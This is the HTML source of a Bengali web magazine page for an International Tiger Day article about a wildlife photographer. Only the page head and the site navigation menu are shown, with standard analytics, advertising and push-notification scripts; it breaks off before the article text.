

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bongodorshon.com/home/story_detail/a-tiger-lover-photographers-story-on-international-tiger-day
body_size: 10158
content:
<!DOCTYPE HTML>
<html xmlns="http://www.w3.org/1999/xhtml" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://www.facebook.com/2008/fbml">
<head>
<link rel="canonical" href="https://www.bongodorshon.com/home/story_detail/a-tiger-lover-photographers-story-on-international-tiger-day" />
<base href="https://www.bongodorshon.com/home/story_detail/a-tiger-lover-photographers-story-on-international-tiger-day" />
<meta name="google-site-verification" content="g7Gk1ExPHTaC0aemHnBPDr9mNf4P0662s93u2MK_b60" />
<title>আন্তর্জাতিক ব্যাঘ্র দিবসে এক ‘বাঘ পাগল’ ফটোগ্রাফারের কাহিনি</title>
<meta name="keywords" content="আন্তর্জাতিক ব্যাঘ্র দিবস, বিশ্বজিৎ রায়চৌধুরী, ওয়াইল্ডলাইফ ফটোগ্রাফার" />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" >
<meta property="fb:app_id" content="183586145396274" />
<!--<meta property="fb:pages" content="910563182388579" />-->
<meta property="fb:article_style" content="চার দশক ধরে বন্যপ্রাণীর ছবি তুলছেন বিশ্বজিৎ রায়চৌধুরী">
<meta property="fb:admins" content="rituraj.paul.3"/>
<meta property="fb:use_automatic_ad_placement" content="enable=true ad_density=default">
<meta property="og:locale" content=""/>
<meta property="og:url" content="https://www.bongodorshon.com/home/story_detail/a-tiger-lover-photographers-story-on-international-tiger-day"/>
<meta property="og:site_name" content="Bongodorshon | ইতিবাচক বাংলা "/>
<meta name="description" content="চার দশক ধরে বন্যপ্রাণীর ছবি তুলছেন বিশ্বজিৎ রায়চৌধুরী" />
<meta property="og:title" content="আন্তর্জাতিক ব্যাঘ্র দিবসে এক ‘বাঘ পাগল’ ফটোগ্রাফারের কাহিনি" />
<meta property="og:description" content="চার দশক ধরে বন্যপ্রাণীর ছবি তুলছেন বিশ্বজিৎ রায়চৌধুরী" />
<meta property="og:type" content="article" />
<meta property="article:publisher" content="https://www.facebook.com/poshchimbongo/?fref=ts" />

<meta property="og:image" content="https://www.bongodorshon.com/uploads/story_image/International_tiger_day_Biswajit_Roy_Chowdhury_bd_hd.jpg" />
<meta property="og:image:secure_url" content="https://www.bongodorshon.com/uploads/story_image/International_tiger_day_Biswajit_Roy_Chowdhury_bd_hd.jpg" />
	

 

<meta content="Bongodorshon" name="twitter:title"> 
<meta content="https://www.bongodorshon.com/" name="twitter:domain">
<meta content="চার দশক ধরে বন্যপ্রাণীর ছবি তুলছেন বিশ্বজিৎ রায়চৌধুরী" name="twitter:description">
<meta content="summary_large_image" name="twitter:card">
<meta content="চার দশক ধরে বন্যপ্রাণীর ছবি তুলছেন বিশ্বজিৎ রায়চৌধুরী" name="twitter:creator">
<meta content="article" name="twitter:site">
<meta content="https://www.bongodorshon.com/" name="twitter:image:width">
<meta content="https://www.bongodorshon.com/" name="twitter:image:height">


<link href='https://fonts.googleapis.com/css?family=Lato:400,100,100italic,300,300italic,400italic,700,700italic,900,900italic' rel='stylesheet' type='text/css'>
<link href="https://www.bongodorshon.com/css/frontend/bootstrap.min.css" rel="stylesheet" type="text/css">
<link href="https://www.bongodorshon.com/css/frontend/style.css?v=18" rel="stylesheet" type="text/css">
<link href="https://www.bongodorshon.com/css/frontend/responsive.css?v=910" rel="stylesheet" type="text/css">
<link rel="stylesheet" type="text/css" href="https://www.bongodorshon.com/css/admin/font-awesome.min.css" type="text/css" rel="stylesheet">
<link href="https://www.bongodorshon.com/css/frontend/msd.audio.player.css" type="text/css" rel="stylesheet">
<!--<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>-->
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/1.11.1/jquery.js"></script>
<script src="https://www.bongodorshon.com/js/jquery.cycle.all.js"></script>
<script src="https://www.bongodorshon.com/js/frontend/jquery.blockUI.js"></script>
<script src="https://www.bongodorshon.com/js/frontend/bootstrap.min.js"></script>
<script src="https://www.bongodorshon.com/js/frontend/b-lazy.js?v=1"></script>
<script src="https://www.bongodorshon.com/js/frontend/common_function.js?v=22"></script>
<script src="https://www.bongodorshon.com/js/frontend/msd.audio.player.min.js"></script>

<link rel="icon" type="image/png" sizes="32x32" href="https://www.bongodorshon.com/favicons/favicon-32x32.png">
<!--
<section class="op-ad-template">  
    <figure class="op-ad">
       <iframe width="300" height="250" style="border:0; margin:0;" src="https://www.facebook.com/adnw_request?placement=461390640973860_461390667640524&adtype=banner300x250"></iframe>
    </figure> 
</section>
-->
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '307990906318859'); // Insert your pixel ID here.
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=307990906318859&ev=PageView&noscript=1"
/></noscript>
<!-- DO NOT MODIFY -->
<!-- End Facebook Pixel Code -->

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-JJ729CDFFC"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-JJ729CDFFC');
</script>

<!-- Global site tag (gtag.js) - AdWords: 787752873 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-RFW4FKG577"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-RFW4FKG577');
</script>

<script type="text/javascript">window.smartlook||(function(d) {     var o=smartlook=function(){ o.api.push(arguments)},h=d.getElementsByTagName('head')[0];     var c=d.createElement('script');o.api=new Array();c.async=true;c.type='text/javascript';     c.charset='utf-8';c.src='https://rec.smartlook.com/recorder.js';h.appendChild(c);     })(document);     smartlook('init', '8b8f78e0e9a0052e47c55774c021b995c1887aee'); </script>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-55004115-1', 'auto');
  ga('send', 'pageview');

</script>
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-55004115-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>
<div id="fb-root"></div>
<script>
  window.fbAsyncInit = function() {
    FB.init({
      appId      : '183586145396274',
      xfbml      : true,
      version    : 'v2.10'
    });
  };

  (function(d, s, id){
     var js, fjs = d.getElementsByTagName(s)[0];
     if (d.getElementById(id)) {return;}
     js = d.createElement(s); js.id = id;
     js.src = "//connect.facebook.net/en_US/sdk.js";
     fjs.parentNode.insertBefore(js, fjs);
   }(document, 'script', 'facebook-jssdk'));


$(document).ready(function(e) {
			
	$('.top-floating-ads').css({
		'top':($('.top-floating-ads').height() * (-1)) - 100
	});
	$('.bottom-left-floating-ads').css({
		'bottom':($('.bottom-left-floating-ads').height() * (-1)) - 100
	});
	$('.bottom-right-floating-ads').css({
		'right':($('.bottom-right-floating-ads').width() * (-1)) - 100
	});

	$('.top-floating-ads .ads-close').on('click', function(e){
		$('.top-floating-ads').remove();
		adClosed = 1;
	});
	$('.bottom-left-floating-ads .ads-close').on('click', function(e){
		$('.bottom-left-floating-ads').remove();
		adClosed = 1;
	});
	$('.bottom-right-floating-ads .ads-close').on('click', function(e){
		$('.bottom-right-floating-ads').remove();
		adClosed = 1;
	});
	
	$('body').on('click','.input-search',function(){		
		if($(this).hasClass('search-click')){
			
			$('.search_right').slideDown();
			$(this).removeClass('search-click');
		}
		else
		{
			$('.search_right').slideUp();
			$(this).addClass('search-click');
		}
	})
	$('.slider1').cycle({
		fx: 'fade',
		speed:  'slow', 
		timeout: 3000 
	});
	
});
			
$(window).load(function(e) {
	$(window).scroll(function(e) {
		var bottomRightAdsIsFirst = 0,
				bottomLeftAdsIsFirst = 0,
				topAdsIsFirst = 0,
				intrvlID;
		
		if(topAdsIsFirst == 0)
		{
			topAdsIsFirst = 1;
			
			$('.top-floating-ads').animate({
				'top':10,
			}, 1500);
		}
		
		if(bottomLeftAdsIsFirst == 0)
		{
			bottomLeftAdsIsFirst = 1;
			
			$('.bottom-left-floating-ads').animate({
				'bottom':15,
			}, 1500);
		}
		
		if(bottomRightAdsIsFirst == 0)
		{
			bottomRightAdsIsFirst = 1;
			
			$('.bottom-right-floating-ads').animate({
				'right':20,
			}, 1500);
		}
	});
});
</script>
<link rel="manifest" href="/manifest.json" />
<script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async=""></script>
<script>
  var OneSignal = window.OneSignal || [];
  OneSignal.push(function() {
    OneSignal.init({
      appId: "c6a633a2-295f-4de8-92ec-7bf894d3a1fa",
    });
  });
</script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PHQN43R');</script>
<!-- End Google Tag Manager -->

</head>
<body>
	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PHQN43R"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	<div id="page">
		 
		<div id="black-cover"></div>
<div class="container" id="popup-add" style="display:none">
	<div class="home-popup-adv popup-advC" >
    <p>
					
                    <!-- <a data-href="www.egiyebangla.gov.in" href="www.egiyebangla.gov.in" class="ad-anchor" data-title="New Year Wish 2026 -ICA" data-date="2026-01-01" onclick="_gaq.push(['_trackEvent', 'Ads 2026-01-01', 'Click', 'New Year Wish 2026 -ICA']);" target="_blank">	 -->

                    <a href="https://www.bongodorshon.com/paid-adv/New-Year-Wish-2026--ICA" onclick="_gaq.push(['_trackEvent', 'Ads 2026-01-01', 'Click', 'New Year Wish 2026 -ICA']);" target="_blank">

    
                        <img alt="" class="img-responsive center-block" src="https://www.bongodorshon.com/uploads/static-uploads/ad/01_01_2026_New-Year-Wish-2026--ICA.jpg" >
    
                    </a>
                    <div class="popup-adv-close"><a href="javascript:void(0);" onclick="_gaq.push(['_trackEvent', `Ads 2026-01-01` 'Close', `New Year Wish 2026 -ICA']`);" style="padding: 10px;"><i style="font-size:24px; color: #000;" class="fa">&#xf00d;</i>Close</a></div>
                
                </p>
	</div>
</div>
<script>

    $(document).ready(function(event){
setTimeout(function(){				
    $('#black-cover').css('display','block');
         $('#popup-add').slideDown('slow');
         $('body').css('overflow','hidden');

    _gaq.push(['_trackEvent', 'Ads ' + $('.ad-anchor').attr('data-date'), 'Page Load', $('.ad-anchor').attr('data-title')]);

    $('body').on('click','.popup-adv-close',function(){
        $('body').css('overflow','auto');	
        $('#black-cover').css('display','none');
        $('#popup-add').css('display','none');

       
        


    })
    // setTimeout(function () {
           
    //        window.open($('.ad-anchor').attr('data-href'), '_blank');
    //        $('body').css('overflow','auto');	
    //     $('#black-cover').css('display','none');
    //     $('#popup-add').css('display','none');
    //     }, 5000)
},1500)

})
</script>
 
		
<!--header start-->
<header class="header">
	<!--header top start-->
	<section id="headerTop" class="headerTop">
		<div class="container">
			<div class="headerTopWrap">
				<div class="row">
					<div class="desktop">
						<iframe src="https://www.getbengal.com/responsiveadv.html" class="center-block" scrolling="no"
							frameborder="0" marginheight="0" marginwidth="0" width="100%" height="113"></iframe>
						<div class="col-md-4 col-sm-3 col-lg-4 col-xs-12 logo">
														<a href="https://www.bongodorshon.com/" class="logo-url">
								<img src="https://www.bongodorshon.com/uploads/site_setting_image/BD-NewLogo-site.jpg" alt="logo">
							</a>
													</div>
						<div class="col-xs-12 col-sm-9 col-md-8 col-lg-8">
														<div class="headerAdv"></div>

						</div>
					</div>
					<div class="mobile">
						<iframe src="https://www.getbengal.com/largemobilebanner.html" class="center-block"
							scrolling="no" frameborder="0" marginheight="0" marginwidth="0" width="320"
							height="100"></iframe>
						<div class="col-xs-12 col-sm-9 col-md-8 col-lg-8">
							<div class="headerAdv"></div>
						</div>
						<div class="col-md-4 col-sm-3 col-lg-4 col-xs-12 logo">
														<a href="https://www.bongodorshon.com/" class="logo-url">
								<img src="https://www.bongodorshon.com/uploads/site_setting_image/BD-NewLogo-site.jpg" alt="logo">
							</a>
							
							

						</div>
					</div>
				</div>
			</div>
		</div>
	</section>
	<!--header top end-->
	<!--menu start-->
	<section id="menu">
		<div>
			<!--class="container"-->
			<div>
				<div class="">
				<ul class="nav navbar-nav navbar-right" style=" margin-top: -45px;">
            <li class="facebook"><a href="https://www.facebook.com/bongodorshonmedia"><img src="https://www.bongodorshon.com/img/frontend/fb.png"  alt=""></a></li>
			<li class="twitter"><a href="https://twitter.com/Bongodorshon3"><img src="https://www.bongodorshon.com/img/frontend/twiter.png"  alt=""></a></li>
            <li class="googlePlus"><a href="https://google.co.in"><img src="https://www.bongodorshon.com/img/frontend/googlePlus.png"  alt=""></a></li>            
            <li class="mail"><a href="mailto:info@bongodorshon.com"><img src="https://www.bongodorshon.com/img/frontend/mail.png"  alt=""></a></li>
			<li class="instagram"><a href="https://www.instagram.com/bongodorshon_/"><img src="https://www.bongodorshon.com/img/frontend/instagram.jpg"  alt=""></a></li>
          </ul>
				</div>
				<!--class="row"-->
				<nav class="navbar navbar-default navbar-static-top">
					<div>
						<!--class="container"-->
						<div class="navbar-header">
							<button type="button" class="navbar-toggle collapsed" data-toggle="collapse"
								data-target="#navbar" aria-expanded="false" aria-controls="navbar">
								<span class="sr-only">Toggle navigation</span>
								<span class="icon-bar"></span>
								<span class="icon-bar"></span>
								<span class="icon-bar"></span>
							</button>
							<a class="navbar-brand" href="#">Menu</a>
						</div>
						<div id="navbar" class="navbar-collapse collapse">
							<div class="container">
								<div class="row">
									<ul class="nav navbar-nav sf-menu">
										<li id="" class="home"><a href="https://www.bongodorshon.com/"><span>মূলপাতা</span></a>
										</li>

																																																		<li id="culture" class=""><a href="https://www.bongodorshon.com/culture">চর্যা</a>
											<span class="plus-icon" data-attr-icon="culture"><i
													class="fa fa-fas fa-caret-down"></i></span>
											<ul class="submenu">
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/culture/fine-arts"
														class="story_category"
														rel="tags@@culture/fine-arts">
														শিল্পকলা 													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/culture/handicraft"
														class="story_category"
														rel="tags@@culture/handicraft">
														হস্তশিল্প													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/culture/literature"
														class="story_category"
														rel="tags@@culture/literature">
														সাহিত্য													</a></li>
																							</ul>
										</li>
																																																		
																																																																																																																																																																																																																								
																																																																																																																																																																																																																								
																																																																																																																																																																																																																								<li id="kolkata" class=""><a href="https://www.bongodorshon.com/kolkata">কলকাতা</a>
											<span class="plus-icon" data-attr-icon="kolkata"><i
													class="fa fa-fas fa-caret-down"></i></span>
											<ul class="submenu">
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/kolkata/city"
														class="story_category"
														rel="tags@@kolkata/city">
														শহর													</a></li>
																							</ul>

										</li>
																				
																																																																																																																																																																																																																								
																																																																																																																																																																																																																								
																																																																																																																																																																																																				<li id="banglar-muk"><a href="https://www.bongodorshon.com/banglar-muk">বাংলার মুখ</a>
											<ul>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/banglar-muk/personality"
														class="story_category"
														rel="tags@@banglar-muk/personality">
														বাংলার মুখ													</a></li>
																							</ul>
										</li>
																																								
																																																																																																																																																																																																																								
																																								<!-- <li id="nri" class=""><a href="https://www.bongodorshon.com/nri">প্রবাসে</a> -->
										<!--
					<ul>
											
							<li class="menu_dropdown"><a href="https://www.bongodorshon.com/tags/nri/probase" class="story_category"  rel="tags@@nri/probase">প্রবাসে</a></li>
											</ul>
					-->
										</li>
																																																																																																																																																																																																				
																																																												<li id="entertainment" class=""><a
												href="https://www.bongodorshon.com/entertainment">বিনোদন</a>
											<span class="plus-icon" data-attr-icon="entertainment"><i
													class="fa fa-fas fa-caret-down"></i></span>
											<ul class="submenu">
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/entertainment/cinema"
														class="story_category"
														rel="tags@@entertainment/cinema">
														সিনেমা													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/entertainment/natok"
														class="story_category"
														rel="tags@@entertainment/natok">
														নাটক													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/entertainment/television"
														class="story_category"
														rel="tags@@entertainment/television">
														ছোটোপর্দা 													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/entertainment/addamohol"
														class="story_category"
														rel="tags@@entertainment/addamohol">
														আড্ডামহল													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/entertainment/shonar-motho-glpo"
														class="story_category"
														rel="tags@@entertainment/shonar-motho-glpo">
														সোনার মতো গল্প													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/entertainment/ebong-biplab"
														class="story_category"
														rel="tags@@entertainment/ebong-biplab">
														এবং বিপ্লব													</a></li>
																							</ul>
										</li>
																																																																																																																																																																																
																																																																						<li id="tour" class=""><a href="https://www.bongodorshon.com/tour"> ভ্রমণ </a>
											<ul>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/tour/bengal-tour"
														class="story_category"
														rel="tags@@tour/bengal-tour">
														বাংলার ভ্রমণ													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/tour/bengalis-tourism"
														class="story_category"
														rel="tags@@tour/bengalis-tourism">
														বাঙালির ভ্রমণ													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/tour/pakhir-chokh-panchakedar"
														class="story_category"
														rel="tags@@tour/pakhir-chokh-panchakedar">
														পাখির চোখ পঞ্চকেদার													</a></li>
																							</ul>

										</li>
																																																																																																																																																																						
																																																		<li id="our-bengal"><a href="https://www.bongodorshon.com/our-bengal">আমার বাংলা</a>
											<span class="plus-icon" data-attr-icon="our-bengal"><i
													class="fa fa-fas fa-caret-down"></i></span>
											<ul class="submenu">
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/malda"
														class="story_category"
														rel="tags@@our-bengal/malda">
														মালদা													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/purba-burdwan"
														class="story_category"
														rel="tags@@our-bengal/purba-burdwan">
														পূর্ব বর্ধমান													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/south-24-parganas"
														class="story_category"
														rel="tags@@our-bengal/south-24-parganas">
														দক্ষিণ ২৪ পরগনা													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/north-24-pargana"
														class="story_category"
														rel="tags@@our-bengal/north-24-pargana">
														উত্তর ২৪ পরগণা													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/birbhum"
														class="story_category"
														rel="tags@@our-bengal/birbhum">
														বীরভূম													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/hoogly"
														class="story_category"
														rel="tags@@our-bengal/hoogly">
														হুগলি													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/howrah"
														class="story_category"
														rel="tags@@our-bengal/howrah">
														হাওড়া													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/east-midnapore"
														class="story_category"
														rel="tags@@our-bengal/east-midnapore">
														পূর্ব মেদিনীপুর													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/purulia"
														class="story_category"
														rel="tags@@our-bengal/purulia">
														পুরুলিয়া													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/bankura"
														class="story_category"
														rel="tags@@our-bengal/bankura">
														বাঁকুড়া													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/nadia"
														class="story_category"
														rel="tags@@our-bengal/nadia">
														নদিয়া													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/north-dinajpur"
														class="story_category"
														rel="tags@@our-bengal/north-dinajpur">
														উত্তর দিনাজপুর													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/murshidabad"
														class="story_category"
														rel="tags@@our-bengal/murshidabad">
														মুর্শিদাবাদ													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/darjeeling"
														class="story_category"
														rel="tags@@our-bengal/darjeeling">
														দার্জিলিং													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/siliguri"
														class="story_category"
														rel="tags@@our-bengal/siliguri">
														শিলিগুড়ি													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/south-dinajpur"
														class="story_category"
														rel="tags@@our-bengal/south-dinajpur">
														দক্ষিণ দিনাজপুর													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/jhargram"
														class="story_category"
														rel="tags@@our-bengal/jhargram">
														ঝাড়গ্রাম													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/alipurduar"
														class="story_category"
														rel="tags@@our-bengal/alipurduar">
														আলিপুরদুয়ার 													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/west-midnapore"
														class="story_category"
														rel="tags@@our-bengal/west-midnapore">
														পশ্চিম মেদিনীপুর													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/coochbehar"
														class="story_category"
														rel="tags@@our-bengal/coochbehar">
														কোচবিহার													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/jalpaiguri"
														class="story_category"
														rel="tags@@our-bengal/jalpaiguri">
														জলপাইগুড়ি 													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/pashchim-burdwan"
														class="story_category"
														rel="tags@@our-bengal/pashchim-burdwan">
														পশ্চিম বর্ধমান													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/kalimpong"
														class="story_category"
														rel="tags@@our-bengal/kalimpong">
														কালিম্পং													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/bangladesh"
														class="story_category"
														rel="tags@@our-bengal/bangladesh">
														বাংলাদেশ													</a></li>
																							</ul>
										</li>
																																																																																																																																																																																										
																																																																																																																																																																																																																								
																																																																																										<li id="feature" class=""><a href="https://www.bongodorshon.com/feature"> ফিচার </a>
											<span class="plus-icon" data-attr-icon="feature"><i
													class="fa fa-fas fa-caret-down"></i></span>
											<ul class="submenu">
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/feature/feature"
														class="story_category"
														rel="tags@@feature/feature">
														ফিচার													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/feature/photography"
														class="story_category"
														rel="tags@@feature/photography">
														ছবিমহল													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/feature/rabishosyo"
														class="story_category"
														rel="tags@@feature/rabishosyo">
														রবিশস্য 													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/feature/mericamaya-saatkahon"
														class="story_category"
														rel="tags@@feature/mericamaya-saatkahon">
														মেরিকামায়া সাতকাহন													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/feature/amader-school"
														class="story_category"
														rel="tags@@feature/amader-school">
														আমাদের ইস্কুল													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/feature/nache-janmo-nache-mrityu"
														class="story_category"
														rel="tags@@feature/nache-janmo-nache-mrityu">
														নাচে জন্ম নাচে মৃত্যু													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/feature/prem-valentines-day"
														class="story_category"
														rel="tags@@feature/prem-valentines-day">
														প্রেম - ভ্যালেন্টাইন্স ডে বুলেটিন													</a></li>
																							</ul>
										</li>
																																																																																																																																																		
																																																																																																																																																																																																																								
										
										<li id="sports"><a href="https://www.bongodorshon.com/sports">খেলা</a>
											<!-- <span class="plus-icon" data-attr-icon="sports"><i class="fa fa-fas fa-caret-down"></i></span>
					<ul  class="submenu">						
											
							<li class="menu_dropdown"><a href="https://www.bongodorshon.com/tags/sports/sports" class="story_category"  rel="tags@@sports/sports">খেলা</a></li>
											</ul> -->
										</li>
																																																																																																																																																																																																																								
																																																																																																														<li id="festivals" class=""><a href="https://www.bongodorshon.com/festivals"> উৎসব </a>
											<ul>
												<li class="menu_dropdown"><a
														href="http://magazine.bongodorshon.com/pujo1426" target="_blank"
														class="Pujo-Sankhya1425">পুজোসংখ্যা ১৪২৬ </a></li>
																										<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/festivals/utsav"
														class="story_category"
														rel="tags@@festivals/utsav">
														উৎসব													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/festivals/bongodorshon-pujosankhya-1429"
														class="story_category"
														rel="tags@@festivals/bongodorshon-pujosankhya-1429">
														পুজোসংখ্যা ১৪২৯													</a></li>
																							</ul>
										</li>
																																																																																																																														
																																																																																																																																																																																																																								
																																																																																																																																		<li id="opinion" class=""><a href="https://www.bongodorshon.com/opinion"> মতামত </a>
											<span class="plus-icon" data-attr-icon="abroad"><i
													class="fa fa-fas fa-caret-down"></i></span>
											<ul class="submenu">
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/opinion/opinion"
														class="story_category"
														rel="tags@@opinion/opinion">
														মতামত													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/opinion/bidhansabha-2021"
														class="story_category"
														rel="tags@@opinion/bidhansabha-2021">
														বিধানসভা ২০২১													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/opinion/loksabha-2024"
														class="story_category"
														rel="tags@@opinion/loksabha-2024">
														লোকসভা ২০২৪													</a></li>
																							</ul>
										</li>

																																																																																																										
																																																																																																																																																						<li id="lifestyle" class=""><a href="https://www.bongodorshon.com/lifestyle"> জীবনধারা </a>
											<span class="plus-icon" data-attr-icon="abroad"><i
													class="fa fa-fas fa-caret-down"></i></span>
											<ul class="submenu">
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/lifestyle/food"
														class="story_category"
														rel="tags@@lifestyle/food">
														খাবার													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/lifestyle/education"
														class="story_category"
														rel="tags@@lifestyle/education">
														শিক্ষা													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/lifestyle/health"
														class="story_category"
														rel="tags@@lifestyle/health">
														স্বাস্থ্য													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/lifestyle/textile"
														class="story_category"
														rel="tags@@lifestyle/textile">
														সাজ													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/lifestyle/business"
														class="story_category"
														rel="tags@@lifestyle/business">
														বাণিজ্য													</a></li>
																							</ul>
										</li>

																																														<li id="music" class="music"><a href="https://www.bongodorshon.com/music">গান</a>
											 <span class="plus-icon" data-attr-icon="music"><i class="fa fa-fas fa-caret-down"></i></span>
					<ul  class="submenu">
											
							<li class="menu_dropdown"><a href="https://www.bongodorshon.com/tags/music/gaaner-golpo" class="story_category"  rel="tags@@music/gaaner-golpo">গানের গল্প</a></li>
											
							<li class="menu_dropdown"><a href="https://www.bongodorshon.com/tags/music/ganwala" class="story_category"  rel="tags@@music/ganwala">গানওয়ালা</a></li>
											</ul>					 
										</li>
																																																												
																																																																																																																																																																																																																								
																																																																																																																																																									<li id="sanibarer-karcha" class=""><a href="https://www.bongodorshon.com/sanibarer-karcha"> শনিবারের কড়চা </a>
											
										</li>

																																																																																			
																																																																																																																																																												<li id="podcast" class=""><a href="https://www.bongodorshon.com/podcast">পডকাস্ট </a>
